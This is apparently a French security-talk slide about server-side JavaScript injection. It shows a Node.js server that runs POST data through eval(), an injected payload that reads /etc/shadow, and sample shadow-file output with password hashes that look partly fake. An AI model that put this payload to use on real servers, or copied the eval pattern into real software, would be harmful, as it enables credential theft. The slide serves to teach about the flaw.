 Que	
  se	
  passe-­‐t-­‐il	
  ?	
  

       var http = require('http');
       http.createServer(function (request, response) {
           if (request.method === 'POST') {
       ! var data = '';
       ! request.addListener('data', function(chunk) { data += chunk; });
       ! request.addListener('end', function() {
       !    var stockQuery = eval("(" + data + ")");
       !    var price = getStockPrice(stockQuery.symbol);
       !    ...
       });



          var fs = require('fs');
          return fs.readFileSync('/etc/shadow');




 root:$6$enEZGERdwP$hN4bR9BJd7JVQ/OKDF354DFfdg’DFG.4.OKs2HE/BD7qqQPWpvFe5TCJeblSUKZFswLq0P0:15293:0:99999:7:::
 daemon:*:14743:0:99999:7:::
 bin:*:14743:0:99999:7:::
 sys:*:14743:0:99999:7:::
 spoint:$6$454FDfd$fBXQtwOtNQ71OEMj78uxidxLthoedggioerjgoeirg34FDVDFVoqv9ulQ1W2At6MFT0/1VfAAb6G.lFr.qYhSMaMnz1:15293:0:99999:7:::
 landscape:*:15293:0:99999:7:::
 bind:*:15293:0:99999:7:::
 ntpd:*:15293:0:99999:7:::
 sshd:*:15293:0:99999:7:::
 mysql:!:15350:0:99999:7:::

                                                                                                                                    6

Saturday, March 2, 13
 